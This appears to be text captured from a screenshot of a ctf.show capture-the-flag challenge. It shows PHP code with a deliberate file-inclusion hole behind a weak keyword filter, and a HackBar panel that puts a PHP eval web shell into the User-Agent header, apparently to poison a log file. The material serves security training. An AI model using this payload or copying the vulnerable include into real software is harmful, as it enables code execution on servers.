 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-16 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-16 11:26:29
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
if(isset($_GET['file'])){
$file = $_GET['file'];
$file = str_replace("php", "???", $file);
$file = str_replace("data", "???", $file);
include($file);
}else{
highlight_file(__FILE__);
}
DevTools - 5f598f50-4557-4b2f-9563-9cdc13261cd1.challenge.ctf.show:8080/
HackBar Network Elements Console Sources Performance Memory Application Security Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://5f598f50-4557-4b2f-9563-9cdc13261cd1.challenge.ctf.show:8080/
Enable POST
ADD HEADER
Name Value
User-Agent <?php eval($_POST[1]);?>